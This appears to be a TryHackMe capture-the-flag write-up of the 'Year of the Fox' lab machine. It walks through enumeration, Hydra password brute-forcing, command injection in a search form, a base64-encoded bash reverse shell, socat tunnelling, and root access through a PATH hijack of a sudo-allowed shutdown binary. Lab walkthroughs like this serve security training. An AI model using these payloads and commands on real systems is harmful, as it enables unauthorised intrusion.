# [TryHackMe] Year of the Fox

**Date**: 30/Jul/2020

Categories: tryhackme, linux

 $\textbf{Tags}: \ enumerate\_proto\_http, \ exploit\_command\_injection, \ privesc\_env\_relative\_path$ 

#### Overview

This is a writeup for TryHackMe VM Year of the Fox. Here are stats for this machine from machinescli:




Figure 1: writeup.overview.machinescli

#### Killchain

Here's the killchain (enumeration  $\rightarrow$  exploitation  $\rightarrow$  privilege escalation) for this machine:




Figure 2: writeup.overview.killchain

# TTPs

1. 80/tcp/http/Apache httpd 2.4.29: enumerate\_proto\_http, exploit\_command\_injection, privesc\_env\_relative\_path

#### Phase #1: Enumeration

1. Here's the Nmap scan result:

```
# Nmap 7.80 scan initiated Wed Jul 29 19:54:07 2020 as: nmap -vv --reason -Pn -sV -sC
    → --version-all -oN
    /home/kali/toolbox/repos/writeupsall/thm.yotf/10.10.41.240/scans/_quick_tcp_nmap.txt -oX
      /home/kali/toolbox/repos/writeupsall/thm.yotf/10.10.41.240/scans/xml/_quick_tcp_nmap.xml
       10.10.41.240
   Increasing send delay for 10.10.41.240 from 0 to 5 due to 25 out of 82 dropped probes since

    last increase.

   Nmap scan report for 10.10.41.240
   Host is up, received user-set (0.21s latency).
   Scanned at 2020-07-29 19:54:22 IST for 42s
   Not shown: 997 closed ports
   Reason: 997 conn-refused
   POR.T
           STATE SERVICE
                            REASON VERSION
   80/tcp open http
                            syn-ack Apache httpd 2.4.29
   http-auth:
10
   | HTTP/1.1 401 Unauthorized\x0D
11
   _ Basic realm=You want in? Gotta guess the password!
12
   |_http-server-header: Apache/2.4.29 (Ubuntu)
13
   |_http-title: 401 Unauthorized
14
   139/tcp open netbios-ssn syn-ack Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)
15
   445/tcp open netbios-ssn syn-ack Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
16
   Service Info: Hosts: year-of-the-fox.lan, YEAR-OF-THE-FOX
17
   Host script results:
19
   _clock-skew: mean: -20m00s, deviation: 34m37s, median: -1s
20
   | nbstat: NetBIOS name: YEAR-OF-THE-FOX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
21
    Names:
22
       YEAR-OF-THE-FOX<00> Flags: <unique><active>
       YEAR-OF-THE-FOX<03> Flags: <unique><active>
24
       YEAR-OF-THE-FOX<20> Flags: <unique><active>
       \x01\x02_MSBROWSE__\x02<01> Flags: <group><active>
26
                           Flags: <group><active>
       YEAROFTHEFOX<00>
       YEAROFTHEFOX<1d>
                           Flags: <unique><active>
28
       YEAROFTHEFOX<1e>
                           Flags: <group><active>
   | Statistics:
30
       31
       32
       00 00 00 00 00 00 00 00 00 00 00 00 00
33
   p2p-conficker:
34
       Checking for Conficker.C or higher...
35
       Check 1 (port 57972/tcp): CLEAN (Couldn't connect)
36
       Check 2 (port 24267/tcp): CLEAN (Couldn't connect)
37
       Check 3 (port 63864/udp): CLEAN (Failed to receive data)
38
       Check 4 (port 42720/udp): CLEAN (Failed to receive data)
39
       0/4 checks are positive: Host is CLEAN or ports are blocked
   smb-os-discovery:
41
       OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
42
       Computer name: year-of-the-fox
43
       NetBIOS computer name: YEAR-OF-THE-FOX\x00
       Domain name: lan
45
       FQDN: year-of-the-fox.lan
       System time: 2020-07-29T15:24:57+01:00
47
```

```
| smb-security-mode:
48
49
        account_used: guest
       authentication_level: user
50
        challenge_response: supported
51
    message_signing: disabled (dangerous, but default)
52
    smb2-security-mode:
53
        2.02:
         Message signing enabled but not required
55
   smb2-time:
56
        date: 2020-07-29T14:24:57
57
       start_date: N/A
59
   Read data files from: /usr/bin/../share/nmap
   Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
61
   # Nmap done at Wed Jul 29 19:55:04 2020 -- 1 IP address (1 host up) scanned in 56.96 seconds
```

2. Here's the summary of open ports and associated AutoRecon scan files:

#	Port	Protocol	Service	Scans
1.	80/tcp	http	Apache httpd 2.4.29	./10.10.41.240/scans/tcp_80_http_gobuster.txt ./10.10.41.240/scans/tcp_80_http_nikto.txt ./10.10.41.240/scans/tcp_80_http_nmap.txt ./10.10.41.240/scans/tcp_80_http_robots.txt ./10.10.41.240/scans/tcp_80_http_whatweb.txt
2.	139/tcp	netbios-ssn	Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)	./10.10.41.240/scans/enum4linux.txt ./10.10.41.240/scans/smbclient.txt ./10.10.41.240/scans/tcp_139_smb_nmap.txt
3.	445/tcp	netbios-ssn	Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)	./10.10.41.240/scans/enum4linux.txt ./10.10.41.240/scans/smbclient.txt ./10.10.41.240/scans/tcp_445_smb_nmap.txt

Figure 3: writeup.enumeration.steps.2.1

- 3. We find 80/tcp to be open and enumerate it further. The webapp enforces authentication due to which we are not allowed to view any pages. We will need to find the credentials for the web app to proceed with this further:
- 4. From the scan results SMB for ports, we find that there are two active users on this machine: fox and rascal

```
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
   S-1-22-1-1000 Unix User\fox (Local User)
2
     User Name
                 : fox
                  : fox
     Full Name
     Home Drive : \\year-of-the-fox\fox
5
     Dir Drive
     Profile Path: \\year-of-the-fox\fox\profile
     Logon Script:
   S-1-22-1-1001 Unix User\rascal (Local User)
   Use of uninitialized value sin = 1 user_info in pattern match m' at ./enum4linux.pl line 932.
11
12
13
        Getting printer info for 10.10.41.240
14
15
   No printers returned.
16
17
   enum4linux complete on Wed Jul 29 20:18:34 2020
```

- 5. We run a password bruteforce scan against the webapp for both usernames and find a hit:
- hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.41.240 http-head /

```
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.41.240 http-head /
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-29 20:22:19
[WARNING] http-head auth does not work with every server, better use http-get
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-head://10.10.41.240:80/
[80][http-head] host: 10.10.41.240 login: rascal password: love
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-29 20:22:37
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
```

Figure 4: writeup.enumeration.steps.5.1

6. Upon logging in, we see a webpage with a search text box try out a few queries. Submitting an empty string shows a listing of 3 files. We setup Burp proxy and start enumerating the search functionality further:




Figure 5: writeup.enumeration.steps.6.1



Figure 6: writeup.enumeration.steps.6.2



Figure 7: writeup.enumeration.steps.6.3




Figure 8: writeup.enumeration.steps.6.4

7. We find a way to escape the search input and get command execution on the target machine:

```
POST /assets/php/search.php HTTP/1.1
     Host: 10.10.41.240
2
     User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
3
     Accept: */*
     Accept-Language: en-US, en; q=0.5
5
     Accept-Encoding: gzip, deflate
     Referer: http://10.10.41.240/
     Content-Type: text/plain; charset=UTF-8
     Content-Length: 101
9
     Authorization: Basic cmFzY2Fs0mxvdmU=
10
     Connection: close
11
12
     {"target":"\";whoami\n"}
13
```




Figure 9: writeup.enumeration.steps.7.1

8. We use this to triage the file system and find the first web flag file:

```
POST /assets/php/search.php HTTP/1.1
          Host: 10.10.41.240
 2
          User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
 3
          Accept: */*
          Accept-Language: en-US, en; q=0.5
 5
          Accept-Encoding: gzip, deflate
 6
          Referer: http://10.10.41.240/
          Content-Type: text/plain; charset=UTF-8
          Content-Length: 101
 9
          Authorization: Basic cmFzY2Fs0mxvdmU=
10
          Connection: close
11
12
          {"target":"\"cat ../../web-flag.txt;\n"}
13
       Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
       1 × (...)
        Target: http://10.10.41.240 🖉 ?
       Raw Params Headers Hex
                                                                                       Raw Headers Hex Render
         POST /assets/php/search.php HTTF/1.1
Host: 10.10.41.240
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fire Accept: */*
Accept: */*
Accept-Language: en-US, en;q=0.5
Accept-Encoding: gxip, deflate
Referer: http://lo.10.41.240/
Content-Type: text/plain;charset=UTF-8
Content-Length: 42
Authorization: Basic cmFzY2FsOmxvdmU=
Connection: close
                                                                                        HTTF/1.1 200 OK
Date: Wed, 29 Jul 2020 14:58:43 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 41
Connection: close
                                                                                         Content-Type: text/html; charset=UTF-8
                                                                                        ["THM{Nzg2ZWQwYWUwN2UwOTU3NDY5ZjVmYTYw}"]
           "target":"\";cat ../../web-flag.txt\n"
```

Figure 10: writeup.enumeration.steps.8.1

#### **Findings**

## **Open Ports**

```
1 80/tcp http Apache httpd 2.4.29

139/tcp netbios-ssn Samba smbd 3.X - 4.X (workgroup: YEAROFTHEFOX)

3 445/tcp netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: YEAROFTHEFOX)
```

# $\mathbf{Users}$

ssh: rascal, fox webapp: rascal

# Phase #2: Exploitation

1. We further leverage the command execution vulnerability to get interactive access on the target machine. For this, we first start a local netcat listener and use a bash reverse shell:

```
nc -nlvp 4433
2
    POST /assets/php/search.php HTTP/1.1
3
       Host: 10.10.41.240
4
       User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5
       Accept: */*
6
       Accept-Language: en-US, en; q=0.5
       Accept-Encoding: gzip, deflate
8
       Referer: http://10.10.41.240/
       Content-Type: text/plain; charset=UTF-8
10
       Content-Length: 101
       Authorization: Basic cmFzY2Fs0mxvdmU=
12
       Connection: close
13
14
       {"target":"\";echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI2LjE40S80NDMzIDA+JjE=' | base64 -d |
15
      \rightarrow bash \n"}
      Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
      Ta
     Request
                                                                                                         Response
     Raw Params Headers Hex
                                                                                                         Raw Headers Hex Render
       POST /assets/php/search.php HTTP/1.1
Host: 10.10.41.240
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
       Accept-Language: en-US,en;q=0.5
      Accept-Encoding: gzip, deflate
Referer: http://10.10.41.240/
      8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 101
     10 Authorization: Basic cmFzY2FsOmxvdmU=
         "target":"\";echo 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjI2LjE4OS80NDMzIDA+JjE=' | base64 -d | bash \n"
```

Figure 11: writeup.exploitation.steps.1.1

```
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.8.26.189] from (UNKNOWN) [10.10.41.240] 58306
bash: cannot set terminal process group (657): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ whoami
whoami
www-data
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ uname -a
uname -a
Linux year-of-the-fox 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
       inet 10.10.41.240 netmask 255.255.0.0 broadcast 10.10.255.255
        inet6 fe80::12:4bff:fe54:f2e0 prefixlen 64 scopeid 0x20<link>
       ether 02:12:4b:54:f2:e0 txqueuelen 1000 (Ethernet)
       RX packets 76192 bytes 8543685 (8.5 MB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 72416 bytes 14679085 (14.6 MB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

Figure 12: writeup.exploitation.steps.1.2

2. We get a shell with www-data privileges and use it to probe further. From the listing of open ports, we find that the ssh port 22/tcp is open and accepting connection only on the localhost interface. We can use socat to tunnel this port to probe it from our attacking system:

```
socat tcp-listen:1337,reuseaddr,fork tcp:localhost:22
```

```
www-data@year-of-the-fox:/tmp$ ./socat tcp-listen:1337,reuseaddr,fork tcp:localhost:22
<cat tcp-listen:1337,reuseaddr,fork tcp:localhost:22
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ nc -nlvp 4433
listening on [any] 4433 ...
connect to [10.8.26.189] from (UNKNOWN) [10.10.41.240] 58316
bash: cannot set terminal process group (657): Inappropriate ioctl for device
bash: no job control in this shell
www-data@year-of-the-fox:/var/www/html/assets/php$ netstat -antp
netstat -antp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
                                           Foreign Address
                                                                    State
                                                                                PID/Program name
                 0 0.0.0.0:445
           0
                                            0.0.0.0:*
                                                                    LISTEN
tcp
tcp
           0
                  0 0.0.0.0:139
                                            0.0.0.0:*
                                                                    LISTEN
                 0 127.0.0.53:53
          0
                                            0.0.0.0:*
                                                                    LISTEN
tcp
           0
                 0 127.0.0.1:22
                                            0.0.0.0:*
                                                                    LISTEN
tcp
                                                                                2096/./socat
           0
                 0 0.0.0.0:1337
                                            0.0.0.0:*
                                                                    LISTEN
tcp
                 0 10.10.41.240:58306
                                           10.8.26.189:4433
                                                                    CLOSE_WAIT 1977/bash
tcp
          1
              139 10.10.41.240:58316
                                           10.8.26.189:4433
                                                                    ESTABLISHED 2118/bash
tcp
           0
          Ø
               0 :::445
tcp6
                                           :::*
                                                                    LISTEN
tcp6
           0
                 0 :::139
                                                                    LISTEN
                                           :::*
tcp6
          0
                 0 :::80
                                            :::*
                                                                    LISTEN
                 0 10.10.41.240:80
tcp6
          1
                                           10.8.26.189:46142
                                                                    CLOSE_WAIT
           0
                  0 10.10.41.240:80
                                           10.8.26.189:35300
                                                                    TIME_WAIT
tcp6
          0
tcp6
                  0 10.10.41.240:80
                                           10.8.26.189:35400
                                                                    ESTABLISHED -
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$
www-data@year-of-the-fox:/var/www/html/assets/php$
```

Figure 13: writeup.exploitation.steps.2.1

3. With this, we now have tunneled localhost:22 to 10.10.41.240:1337 and can now run a ssh password bruteforce for user fox on it. After a few minutes we find a hit and can now login:

```
hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://10.10.41.240:1337
ssh fox@10.10.41.240 -p1337
 kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
 kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ hydra -l fox -P /usr/share/wordlists/rockyou.txt ssh://10.10.41.240:1337
 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-29 20:50:57
 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
 [DATA] attacking ssh://10.10.41.240:1337/
 [1337][ssh] host: 10.10.41.240 login: fox
                                             password: 1234567
 1 of 1 target successfully completed, 1 valid password found
 [WARNING] Writing restore file because 1 final worker threads did not complete until end.
 [ERROR] 1 target did not resolve or could not be connected
 [ERROR] 0 targets did not complete
 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-29 20:51:03
 kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
```

Figure 14: writeup.exploitation.steps.3.1

```
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $
kali@kali: ~/toolbox/repos/writeupsall/thm.yotf $ ssh fox@10.10.41.240 -p1337
The authenticity of host '[10.10.41.240]:1337 ([10.10.41.240]:1337)' can't be established.
ECDSA key fingerprint is SHA256:UUZRY8LX3i6B/7AWHKO+WY90vkPQsuyyNpEvf2BI6jMU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.41.240]:1337' (ECDSA) to the list of known hosts.
fox@10.10.41.240's password:
```

```
fox@year-of-the-fox:~$ id
uid=1000(fox) gid=1000(fox) groups=1000(fox),114(sambashare)
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ uname -a
Linux year-of-the-fox 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ whoami
fox
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
```

Figure 15: writeup.exploitation.steps.3.2

4. We find the second flag file /home/fox/user-flag.txt:

```
fox@year-of-the-fox:~$ pwd
/home/fox
fox@year-of-the-fox:~$ ls -la
total 36
drwxr-x--- 5 fox fox 4096 Jun 20 02:43 .
drwxr-xr-x 4 root root 4096 May 28 21:16 ...
lrwxrwxrwx 1 fox fox
                       9 May 28 21:16 .bash_history -> /dev/null
-rw-r--r 1 fox fox 220 May 28 21:10 .bash_logout
-rw-r--r 1 fox fox 3771 May 28 21:10 .bashrc
drwx----- 2 fox fox 4096 May 28 21:16 .cache
drwx----- 3 fox fox 4096 May 28 21:16 .gnupg
-rw-r--r-- 1 fox fox 807 May 28 21:10 .profile
drwxr-xr-x 2 fox fox 4096 Jun 20 02:08 samba
                        0 May 28 21:16 .sudo_as_admin_successful
-rw-r--r-- 1 fox fox
-rw-r--r-- 1 root root 38 May 31 23:38 user-flag.txt
fox@year-of-the-fox:~$ cat user-flag.txt
THM{Njg3NWZhNDBjMmNlMzNkMGZmMDBhYjhk}
fox@year-of-the-fox:~$
```

Figure 16: writeup.exploitation.steps.4.1

## Phase #2.5: Post Exploitation

```
ethO: flags=4163<UP, BROADCAST, RUNNING, MULTICAST> mtu 9001
     inet 10.10.41.240 netmask 255.255.0.0 broadcast 10.10.255.255
     inet6 fe80::12:4bff:fe54:f2e0 prefixlen 64 scopeid 0x20<link>
10
     ether 02:12:4b:54:f2:e0 txqueuelen 1000 (Ethernet)
11
     RX packets 76192 bytes 8543685 (8.5 MB)
12
     RX errors 0 dropped 0 overruns 0 frame 0
13
     TX packets 72416 bytes 14679085 (14.6 MB)
14
     TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
15
16
   lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
17
     inet 127.0.0.1 netmask 255.0.0.0
     inet6 ::1 prefixlen 128 scopeid 0x10<host>
19
     loop txqueuelen 1000 (Local Loopback)
     RX packets 6896 bytes 489426 (489.4 KB)
21
     RX errors 0 dropped 0 overruns 0 frame 0
     TX packets 6896 bytes 489426 (489.4 KB)
23
     TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
   www-data@year-of-the-fox>
25
   www-data@year-of-the-fox> users
   rascal
27
   fox
28
   root
29
```

## Phase #3: Privilege Escalation

1. We find that we can execute the /usr/sbin/shutdown file with sudo. Since the target machine doesn't have strings installed, we transfer this file to our attacking machine and investigate further. We find a reference to the poweroff binary name, which when combined with the fact that secure\_path is not defined within /etc/sudoers (seen in sudo -l output), hint that a environment path modification vector could help us escalate privileges:

```
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
 _libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start_
_ITM_registerTMCloneTable
AWAVI
AUATL
[]A\A]A^A_
poweroff
;*3$"
GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.7698
 _do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
shutdown.c
__FRAME_END__
 _init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
```

Figure 17: writeup.privesc.steps.1.1

2. We copy bash to the local directory, rename it to poweroff and modify the PATH environment variable to search for file within current directory first. With this change, we then execute shutdown file and get elevated privileges:

```
cp /bin/bash ./
mv ./bash poweroff
ls -la poweroff /bin/bash
md5sum poweroff /bin/bash
sudo /usr/sbin/shutdown
```

```
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ cp /bin/bash ./
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ ls -la
total 1124
drwxr-x--- 5 fox fox
                         4096 Jul 29 16:27 .
                         4096 May 28 21:16 ...
drwxr-xr-x 4 root root
-rwxr-xr-x 1 fox fox 1113504 Jul 29 16:27 bash
                           9 May 28 21:16 .bash_history -> /dev/null
lrwxrwxrwx 1 fox fox
-rw-r--r-- 1 fox fox
                         220 May 28 21:10 .bash_logout
-rw-r--r-- 1 fox fox
                         3771 May 28 21:10 .bashrc
drwx----- 2 fox fox 4096 May 28 21:16 .cache
drwx----- 3 fox fox 4096 May 28 21:16 .gnupg
-rw-r--r-- 1 fox fox
                         807 May 28 21:10 .profile
drwxr-xr-x 2 fox fox 4096 Jun 20 02:08 samba
-rw-r--r-- 1 fox fox
                          0 May 28 21:16 .sudo_as_admin_successful
-rw-r--r-- 1 root root
                         38 May 31 23:38 user-flag.txt
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ mv bash poweroff
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ ls -la poweroff /bin/bash
-rwxr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
-rwxr-xr-x 1 fox fox 1113504 Jul 29 16:27 poweroff
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ md5sum poweroff /bin/bash
557c0271e30cf474e0f46f93721fd1ba poweroff
557c0271e30cf474e0f46f93721fd1ba /bin/bash
fox@year-of-the-fox:~$
```

Figure 18: writeup.privesc.steps.2.1

```
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ export PATH=/home/fox:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ echo $PATH
/home/fox:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$
fox@year-of-the-fox:~$ sudo /usr/sbin/shutdown
root@year-of-the-fox:~#
root@year-of-the-fox:~#
root@year-of-the-fox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-fox:~#
root@year-of-the-fox:~# whoami
root
root@year-of-the-fox:~#
root@year-of-the-fox:~# hostname
year-of-the-fox
root@vear-of-the-fox:~#
root@year-of-the-fox:~# cat /root/
.bash_history
                 .bashrc
                                    .cache/
                                                      .gnupg/
                                                                        .local/
                                                                                           .profile
                                                                                                             root.txt
root@year-of-the-fox:~# cat /root/root.txt
Not here -- go find!
root@year-of-the-fox:~#
```

Figure 19: writeup.privesc.steps.2.2

3. We see the third flag file root.txt but it turns out to be placeholder. After some searching, we find the actual root flag file .did-you-think-I-was-useless.root, hidden within user rascal's home directory:

# cat /home/rascal/.did-you-think-I-was-useless.root

```
root@year-of-the-fox:~#
root@year-of-the-fox:~# ls -la /home/*
/home/fox:
total 1124
drwxr-x--- 5 fox fox
                         4096 Jul 29 16:27 .
drwxr-xr-x 4 root root
                         4096 May 28 21:16 ...
lrwxrwxrwx 1 fox fox
                            9 May 28 21:16 .bash_history -> /dev/null
-rw-r--r-- 1 fox fox
                          220 May 28 21:10 .bash_logout
-rw-r--r-- 1 fox fox
                         3771 May 28 21:10 .bashrc
drwx---- 2 fox fox
                         4096 May 28 21:16 .cache
drwx----- 3 fox fox
                         4096 May 28 21:16 .gnupg
-rwxr-xr-x 1 fox fox 1113504 Jul 29 16:27 poweroff
-rw-r--r-- 1 fox fox
                         807 May 28 21:10 .profile
drwxr-xr-x 2 fox fox
                         4096 Jun 20 02:08 samba
-rw-r--r-- 1 fox fox
                            0 May 28 21:16 .sudo_as_admin_successful
                           38 May 31 23:38 user-flag.txt
-rw-r--r-- 1 root root
/home/rascal:
total 24
drwxr-x--- 2 rascal rascal 4096 Jun 1 12:33 .
drwxr-xr-x 4 root root 4096 May 28 21:16 ...
lrwxrwxrwx 1 root
                  root
                             9 May 28 21:17 .bash_history -> /dev/null
-rw-r--r 1 rascal rascal 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 rascal rascal 3771 Apr 4 2018 .bashrc
-r---- 1 rascal root
                         158 Jun 9 00:55 .did-you-think-I-was-useless.root
-rw-r--r-- 1 rascal rascal 807 Apr 4 2018 .profile
root@vear-of-the-fox:~#
```

Figure 20: writeup.privesc.steps.3.1

```
root@year-of-the-fox:~#
root@year-of-the-fox:~# cat /home/rascal/.did-you-think-I-was-useless.root
Н
Μ
{ODM3NTdk
MDljYmM4Z
idhZWFhY2
VjY2Fk}
Here's the prize:
YTAyNzQ3ODZlMmE2MjcwNzg2NjZkNjQ2Nzc5NzA0NjY2Njc2NjY4M2I2OTMyMzIzNTNhNjk2ODMw
Mwo=
Good luck!
root@year-of-the-fox:~#
root@year-of-the-fox:~#
root@year-of-the-fox:~# echo -en "YTAyNzQ3ODZlMmE2MjcwNzg2NjZkNjQ2Nzc5NzA0NjY2Njc2NjY4M2I2OTMyMzIzNTNhNjk2ODMwMwo="
YTAyNzQ3ODzlMmE2MjcwNzg2NjZkNjQ2Nzc5NzA0NjY2Njc2NjY4M2I2OTMyMzIzNTNhNjk2ODMwMwo=root@year-of-the-fox:~#
root@vear-of-the-fox:~#
root@year-of-the-fox:~# echo -en "YTAyNzQ3ODZlMmE2MjcwNzg2NjZkNjQ2Nzc5NzA0NjY2Njc2NjY4M2I2OTMyMzIzNTNhNjk2ODMwMwo=" | base64 -d -
a0274786e2a627078666d6467797046666766683b693232353a6968303
root@year-of-the-fox:~#
```

Figure 21: writeup.privesc.steps.3.2

# Learning/Recommendation

- The webapp exposed a search field which was vulnerable to command injection. This allowed the attacker to gain interactive access of the target machine. It is advised to follow a secure development lifecycle for critical production web applications.
- The shutdown binary was vulnerable to a path expansion attack which allowed the attacker to gain elevated privileges.

### Loot

### Credentials

```
ssh: fox/1234...
webapp: rascal/1...
```

## Flags

### References

- [+] https://tryhackme.com/room/yotf
- [+] https://muirlandoracle.co.uk/2020/05/30/year-of-the-fox-write-up/
- [+] https://www.cybergoat.co.uk/writeup/Year-of-Fox-TryHackMe/
- [+] https://blog.tryhackme.com/year-of-the-fox-official-write-up/